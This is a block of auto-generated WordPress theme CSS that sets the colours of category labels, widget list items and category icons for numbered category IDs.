.btArticleCategory.cat-item-2895 { background:#ff3333; }.btBox.widget_categories li.cat-item-2895 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-2895 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-2895 { color:#ff3333; }.btBox.widget_categories li.cat-item-2895 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-2895 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='2895']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='2895']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-2895 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2895 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2895 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-2895 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-2895 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2895']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2895']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-2895 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2895 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2895 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2895 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-2895 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2895 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2895 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-570 { background:#ff3333; }.btBox.widget_categories li.cat-item-570 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-570 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-570 { color:#ff3333; }.btBox.widget_categories li.cat-item-570 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-570 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='570']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='570']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-570 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-570 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-570 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-570 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-570 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='570']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='570']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-570 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-570 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-570 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-570 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-570 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-570 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-570 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-573 { background:#663399; }.btBox.widget_categories li.cat-item-573 a:hover { color:#663399; }.btBox.widget_categories li.cat-item-573 a:before { border-color:#663399; }.btBox.widget_categories li.cat-item-573 { color:#663399; }.btBox.widget_categories li.cat-item-573 a > span { color:#663399; box-shadow:0 0 0 1px #663399 inset; }.btBox.widget_categories li.cat-item-573 a:hover > span {box-shadow:0 0 0 1.5em #663399 inset;}.btBox.widget_categories ul.options li[data-raw-value='573']:hover { color:#663399; }.btBox.widget_categories ul.options li[data-raw-value='573']:hover:before { border-color:#663399 !important; }.btBox.shortcode_widget_categories li.cat-item-573 a:hover { color:#663399; }.btBox.shortcode_widget_categories li.cat-item-573 a:before { border-color:#663399; }.btBox.shortcode_widget_categories li.cat-item-573 { color:#663399; }.btBox.shortcode_widget_categories li.cat-item-573 a > span { color:#663399; box-shadow:0 0 0 1px #663399 inset; }.btBox.shortcode_widget_categories li.cat-item-573 a:hover > span {box-shadow:0 0 0 1.5em #663399 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='573']:hover { color:#663399; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='573']:hover:before { border-color:#663399 !important; }.btCategoryTitle .sIcon.cat-item-573 .btIco.btIcoDefaultType .btIcoHolder:before {color:#663399;}.btCategoryTitle .sIcon.cat-item-573 .btIco.btIcoFilledType .btIcoHolder:before {background:#663399; color:#FFF;}.btCategoryTitle .sIcon.cat-item-573 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #663399 inset; color:#663399;}.btCategoryTitle .sIcon.cat-item-573 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#663399;}.btCategoryTitle .sIcon.cat-item-573 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-573 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#663399; color:#FFF;}.btCategoryTitle .sIcon.cat-item-573 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#663399; stroke-width:1px; stroke-linecap:square; color:#663399;}
.btArticleCategory.cat-item-574 { background:#663399; }.btBox.widget_categories li.cat-item-574 a:hover { color:#663399; }.btBox.widget_categories li.cat-item-574 a:before { border-color:#663399; }.btBox.widget_categories li.cat-item-574 { color:#663399; }.btBox.widget_categories li.cat-item-574 a > span { color:#663399; box-shadow:0 0 0 1px #663399 inset; }.btBox.widget_categories li.cat-item-574 a:hover > span {box-shadow:0 0 0 1.5em #663399 inset;}.btBox.widget_categories ul.options li[data-raw-value='574']:hover { color:#663399; }.btBox.widget_categories ul.options li[data-raw-value='574']:hover:before { border-color:#663399 !important; }.btBox.shortcode_widget_categories li.cat-item-574 a:hover { color:#663399; }.btBox.shortcode_widget_categories li.cat-item-574 a:before { border-color:#663399; }.btBox.shortcode_widget_categories li.cat-item-574 { color:#663399; }.btBox.shortcode_widget_categories li.cat-item-574 a > span { color:#663399; box-shadow:0 0 0 1px #663399 inset; }.btBox.shortcode_widget_categories li.cat-item-574 a:hover > span {box-shadow:0 0 0 1.5em #663399 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='574']:hover { color:#663399; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='574']:hover:before { border-color:#663399 !important; }.btCategoryTitle .sIcon.cat-item-574 .btIco.btIcoDefaultType .btIcoHolder:before {color:#663399;}.btCategoryTitle .sIcon.cat-item-574 .btIco.btIcoFilledType .btIcoHolder:before {background:#663399; color:#FFF;}.btCategoryTitle .sIcon.cat-item-574 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #663399 inset; color:#663399;}.btCategoryTitle .sIcon.cat-item-574 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#663399;}.btCategoryTitle .sIcon.cat-item-574 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-574 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#663399; color:#FFF;}.btCategoryTitle .sIcon.cat-item-574 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#663399; stroke-width:1px; stroke-linecap:square; color:#663399;}
.btArticleCategory.cat-item-822 { background:#663399; }.btBox.widget_categories li.cat-item-822 a:hover { color:#663399; }.btBox.widget_categories li.cat-item-822 a:before { border-color:#663399; }.btBox.widget_categories li.cat-item-822 { color:#663399; }.btBox.widget_categories li.cat-item-822 a > span { color:#663399; box-shadow:0 0 0 1px #663399 inset; }.btBox.widget_categories li.cat-item-822 a:hover > span {box-shadow:0 0 0 1.5em #663399 inset;}.btBox.widget_categories ul.options li[data-raw-value='822']:hover { color:#663399; }.btBox.widget_categories ul.options li[data-raw-value='822']:hover:before { border-color:#663399 !important; }.btBox.shortcode_widget_categories li.cat-item-822 a:hover { color:#663399; }.btBox.shortcode_widget_categories li.cat-item-822 a:before { border-color:#663399; }.btBox.shortcode_widget_categories li.cat-item-822 { color:#663399; }.btBox.shortcode_widget_categories li.cat-item-822 a > span { color:#663399; box-shadow:0 0 0 1px #663399 inset; }.btBox.shortcode_widget_categories li.cat-item-822 a:hover > span {box-shadow:0 0 0 1.5em #663399 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='822']:hover { color:#663399; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='822']:hover:before { border-color:#663399 !important; }.btCategoryTitle .sIcon.cat-item-822 .btIco.btIcoDefaultType .btIcoHolder:before {color:#663399;}.btCategoryTitle .sIcon.cat-item-822 .btIco.btIcoFilledType .btIcoHolder:before {background:#663399; color:#FFF;}.btCategoryTitle .sIcon.cat-item-822 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #663399 inset; color:#663399;}.btCategoryTitle .sIcon.cat-item-822 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#663399;}.btCategoryTitle .sIcon.cat-item-822 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-822 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#663399; color:#FFF;}.btCategoryTitle .sIcon.cat-item-822 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#663399; stroke-width:1px; stroke-linecap:square; color:#663399;}
.btArticleCategory.cat-item-278 { background:#0099ff; }.btBox.widget_categories li.cat-item-278 a:hover { color:#0099ff; }.btBox.widget_categories li.cat-item-278 a:before { border-color:#0099ff; }.btBox.widget_categories li.cat-item-278 { color:#0099ff; }.btBox.widget_categories li.cat-item-278 a > span { color:#0099ff; box-shadow:0 0 0 1px #0099ff inset; }.btBox.widget_categories li.cat-item-278 a:hover > span {box-shadow:0 0 0 1.5em #0099ff inset;}.btBox.widget_categories ul.options li[data-raw-value='278']:hover { color:#0099ff; }.btBox.widget_categories ul.options li[data-raw-value='278']:hover:before { border-color:#0099ff !important; }.btBox.shortcode_widget_categories li.cat-item-278 a:hover { color:#0099ff; }.btBox.shortcode_widget_categories li.cat-item-278 a:before { border-color:#0099ff; }.btBox.shortcode_widget_categories li.cat-item-278 { color:#0099ff; }.btBox.shortcode_widget_categories li.cat-item-278 a > span { color:#0099ff; box-shadow:0 0 0 1px #0099ff inset; }.btBox.shortcode_widget_categories li.cat-item-278 a:hover > span {box-shadow:0 0 0 1.5em #0099ff inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='278']:hover { color:#0099ff; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='278']:hover:before { border-color:#0099ff !important; }.btCategoryTitle .sIcon.cat-item-278 .btIco.btIcoDefaultType .btIcoHolder:before {color:#0099ff;}.btCategoryTitle .sIcon.cat-item-278 .btIco.btIcoFilledType .btIcoHolder:before {background:#0099ff; color:#FFF;}.btCategoryTitle .sIcon.cat-item-278 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #0099ff inset; color:#0099ff;}.btCategoryTitle .sIcon.cat-item-278 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#0099ff;}.btCategoryTitle .sIcon.cat-item-278 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-278 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#0099ff; color:#FFF;}.btCategoryTitle .sIcon.cat-item-278 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#0099ff; stroke-width:1px; stroke-linecap:square; color:#0099ff;}
.btArticleCategory.cat-item-2036 { background:#0099ff; }.btBox.widget_categories li.cat-item-2036 a:hover { color:#0099ff; }.btBox.widget_categories li.cat-item-2036 a:before { border-color:#0099ff; }.btBox.widget_categories li.cat-item-2036 { color:#0099ff; }.btBox.widget_categories li.cat-item-2036 a > span { color:#0099ff; box-shadow:0 0 0 1px #0099ff inset; }.btBox.widget_categories li.cat-item-2036 a:hover > span {box-shadow:0 0 0 1.5em #0099ff inset;}.btBox.widget_categories ul.options li[data-raw-value='2036']:hover { color:#0099ff; }.btBox.widget_categories ul.options li[data-raw-value='2036']:hover:before { border-color:#0099ff !important; }.btBox.shortcode_widget_categories li.cat-item-2036 a:hover { color:#0099ff; }.btBox.shortcode_widget_categories li.cat-item-2036 a:before { border-color:#0099ff; }.btBox.shortcode_widget_categories li.cat-item-2036 { color:#0099ff; }.btBox.shortcode_widget_categories li.cat-item-2036 a > span { color:#0099ff; box-shadow:0 0 0 1px #0099ff inset; }.btBox.shortcode_widget_categories li.cat-item-2036 a:hover > span {box-shadow:0 0 0 1.5em #0099ff inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2036']:hover { color:#0099ff; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2036']:hover:before { border-color:#0099ff !important; }.btCategoryTitle .sIcon.cat-item-2036 .btIco.btIcoDefaultType .btIcoHolder:before {color:#0099ff;}.btCategoryTitle .sIcon.cat-item-2036 .btIco.btIcoFilledType .btIcoHolder:before {background:#0099ff; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2036 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #0099ff inset; color:#0099ff;}.btCategoryTitle .sIcon.cat-item-2036 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#0099ff;}.btCategoryTitle .sIcon.cat-item-2036 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2036 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#0099ff; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2036 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#0099ff; stroke-width:1px; stroke-linecap:square; color:#0099ff;}
.btArticleCategory.cat-item-2035 { background:#0099ff; }.btBox.widget_categories li.cat-item-2035 a:hover { color:#0099ff; }.btBox.widget_categories li.cat-item-2035 a:before { border-color:#0099ff; }.btBox.widget_categories li.cat-item-2035 { color:#0099ff; }.btBox.widget_categories li.cat-item-2035 a > span { color:#0099ff; box-shadow:0 0 0 1px #0099ff inset; }.btBox.widget_categories li.cat-item-2035 a:hover > span {box-shadow:0 0 0 1.5em #0099ff inset;}.btBox.widget_categories ul.options li[data-raw-value='2035']:hover { color:#0099ff; }.btBox.widget_categories ul.options li[data-raw-value='2035']:hover:before { border-color:#0099ff !important; }.btBox.shortcode_widget_categories li.cat-item-2035 a:hover { color:#0099ff; }.btBox.shortcode_widget_categories li.cat-item-2035 a:before { border-color:#0099ff; }.btBox.shortcode_widget_categories li.cat-item-2035 { color:#0099ff; }.btBox.shortcode_widget_categories li.cat-item-2035 a > span { color:#0099ff; box-shadow:0 0 0 1px #0099ff inset; }.btBox.shortcode_widget_categories li.cat-item-2035 a:hover > span {box-shadow:0 0 0 1.5em #0099ff inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='2035']:hover { color:#0099ff; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='2035']:hover:before { border-color:#0099ff !important; }.btCategoryTitle .sIcon.cat-item-2035 .btIco.btIcoDefaultType .btIcoHolder:before {color:#0099ff;}.btCategoryTitle .sIcon.cat-item-2035 .btIco.btIcoFilledType .btIcoHolder:before {background:#0099ff; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2035 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #0099ff inset; color:#0099ff;}.btCategoryTitle .sIcon.cat-item-2035 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#0099ff;}.btCategoryTitle .sIcon.cat-item-2035 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-2035 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#0099ff; color:#FFF;}.btCategoryTitle .sIcon.cat-item-2035 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#0099ff; stroke-width:1px; stroke-linecap:square; color:#0099ff;}
.btArticleCategory.cat-item-259 { background:#cc9966; }.btBox.widget_categories li.cat-item-259 a:hover { color:#cc9966; }.btBox.widget_categories li.cat-item-259 a:before { border-color:#cc9966; }.btBox.widget_categories li.cat-item-259 { color:#cc9966; }.btBox.widget_categories li.cat-item-259 a > span { color:#cc9966; box-shadow:0 0 0 1px #cc9966 inset; }.btBox.widget_categories li.cat-item-259 a:hover > span {box-shadow:0 0 0 1.5em #cc9966 inset;}.btBox.widget_categories ul.options li[data-raw-value='259']:hover { color:#cc9966; }.btBox.widget_categories ul.options li[data-raw-value='259']:hover:before { border-color:#cc9966 !important; }.btBox.shortcode_widget_categories li.cat-item-259 a:hover { color:#cc9966; }.btBox.shortcode_widget_categories li.cat-item-259 a:before { border-color:#cc9966; }.btBox.shortcode_widget_categories li.cat-item-259 { color:#cc9966; }.btBox.shortcode_widget_categories li.cat-item-259 a > span { color:#cc9966; box-shadow:0 0 0 1px #cc9966 inset; }.btBox.shortcode_widget_categories li.cat-item-259 a:hover > span {box-shadow:0 0 0 1.5em #cc9966 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='259']:hover { color:#cc9966; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='259']:hover:before { border-color:#cc9966 !important; }.btCategoryTitle .sIcon.cat-item-259 .btIco.btIcoDefaultType .btIcoHolder:before {color:#cc9966;}.btCategoryTitle .sIcon.cat-item-259 .btIco.btIcoFilledType .btIcoHolder:before {background:#cc9966; color:#FFF;}.btCategoryTitle .sIcon.cat-item-259 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #cc9966 inset; color:#cc9966;}.btCategoryTitle .sIcon.cat-item-259 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#cc9966;}.btCategoryTitle .sIcon.cat-item-259 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-259 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#cc9966; color:#FFF;}.btCategoryTitle .sIcon.cat-item-259 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#cc9966; stroke-width:1px; stroke-linecap:square; color:#cc9966;}
.btArticleCategory.cat-item-3511 { background:#00BB27; }.btBox.widget_categories li.cat-item-3511 a:hover { color:#00BB27; }.btBox.widget_categories li.cat-item-3511 a:before { border-color:#00BB27; }.btBox.widget_categories li.cat-item-3511 { color:#00BB27; }.btBox.widget_categories li.cat-item-3511 a > span { color:#00BB27; box-shadow:0 0 0 1px #00BB27 inset; }.btBox.widget_categories li.cat-item-3511 a:hover > span {box-shadow:0 0 0 1.5em #00BB27 inset;}.btBox.widget_categories ul.options li[data-raw-value='3511']:hover { color:#00BB27; }.btBox.widget_categories ul.options li[data-raw-value='3511']:hover:before { border-color:#00BB27 !important; }.btBox.shortcode_widget_categories li.cat-item-3511 a:hover { color:#00BB27; }.btBox.shortcode_widget_categories li.cat-item-3511 a:before { border-color:#00BB27; }.btBox.shortcode_widget_categories li.cat-item-3511 { color:#00BB27; }.btBox.shortcode_widget_categories li.cat-item-3511 a > span { color:#00BB27; box-shadow:0 0 0 1px #00BB27 inset; }.btBox.shortcode_widget_categories li.cat-item-3511 a:hover > span {box-shadow:0 0 0 1.5em #00BB27 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='3511']:hover { color:#00BB27; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='3511']:hover:before { border-color:#00BB27 !important; }.btCategoryTitle .sIcon.cat-item-3511 .btIco.btIcoDefaultType .btIcoHolder:before {color:#00BB27;}.btCategoryTitle .sIcon.cat-item-3511 .btIco.btIcoFilledType .btIcoHolder:before {background:#00BB27; color:#FFF;}.btCategoryTitle .sIcon.cat-item-3511 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #00BB27 inset; color:#00BB27;}.btCategoryTitle .sIcon.cat-item-3511 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#00BB27;}.btCategoryTitle .sIcon.cat-item-3511 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-3511 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#00BB27; color:#FFF;}.btCategoryTitle .sIcon.cat-item-3511 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#00BB27; stroke-width:1px; stroke-linecap:square; color:#00BB27;}
.btArticleCategory.cat-item-4632 { background:#ff3333; }.btBox.widget_categories li.cat-item-4632 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-4632 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-4632 { color:#ff3333; }.btBox.widget_categories li.cat-item-4632 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-4632 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='4632']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='4632']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-4632 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-4632 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-4632 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-4632 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-4632 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='4632']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='4632']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-4632 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-4632 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-4632 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-4632 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-4632 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-4632 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-4632 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-3422 { background:#ff3333; }.btBox.widget_categories li.cat-item-3422 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-3422 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-3422 { color:#ff3333; }.btBox.widget_categories li.cat-item-3422 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-3422 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='3422']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='3422']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-3422 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-3422 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-3422 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-3422 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-3422 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='3422']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='3422']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-3422 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-3422 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-3422 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-3422 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-3422 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-3422 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-3422 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
.btArticleCategory.cat-item-3354 { background:#ff3333; }.btBox.widget_categories li.cat-item-3354 a:hover { color:#ff3333; }.btBox.widget_categories li.cat-item-3354 a:before { border-color:#ff3333; }.btBox.widget_categories li.cat-item-3354 { color:#ff3333; }.btBox.widget_categories li.cat-item-3354 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.widget_categories li.cat-item-3354 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.widget_categories ul.options li[data-raw-value='3354']:hover { color:#ff3333; }.btBox.widget_categories ul.options li[data-raw-value='3354']:hover:before { border-color:#ff3333 !important; }.btBox.shortcode_widget_categories li.cat-item-3354 a:hover { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-3354 a:before { border-color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-3354 { color:#ff3333; }.btBox.shortcode_widget_categories li.cat-item-3354 a > span { color:#ff3333; box-shadow:0 0 0 1px #ff3333 inset; }.btBox.shortcode_widget_categories li.cat-item-3354 a:hover > span {box-shadow:0 0 0 1.5em #ff3333 inset;}.btBox.shortcode_widget_categories ul.options li[data-raw-value='3354']:hover { color:#ff3333; }.btBox.shortcode_widget_categories ul.options li[data-raw-value='3354']:hover:before { border-color:#ff3333 !important; }.btCategoryTitle .sIcon.cat-item-3354 .btIco.btIcoDefaultType .btIcoHolder:before {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-3354 .btIco.btIcoFilledType .btIcoHolder:before {background:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-3354 .btIco.btIcoOutlineType .btIcoHolder:before {box-shadow:0 0 0 1px #ff3333 inset; color:#ff3333;}.btCategoryTitle .sIcon.cat-item-3354 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder {color:#ff3333;}.btCategoryTitle .sIcon.cat-item-3354 .btIco.btIcoDefaultType.btIconHexagonShape .btIcoHolder svg { display:none;}.btCategoryTitle .sIcon.cat-item-3354 .btIco.btIcoFilledType.btIconHexagonShape .btIcoHolder svg {fill:#ff3333; color:#FFF;}.btCategoryTitle .sIcon.cat-item-3354 .btIco.btIcoOutlineType.btIconHexagonShape .btIcoHolder svg {stroke:#ff3333; stroke-width:1px; stroke-linecap:square; color:#ff3333;}
</style>
